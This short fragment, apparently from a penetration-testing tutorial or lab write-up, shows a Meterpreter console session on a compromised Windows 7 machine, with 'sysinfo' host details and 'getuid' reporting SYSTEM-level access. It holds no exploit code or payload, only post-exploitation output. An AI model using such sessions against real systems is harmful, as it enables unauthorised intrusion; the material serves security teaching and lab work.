 meterpreter > sysinfo
Computer        : PC-WINDOWS-7
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >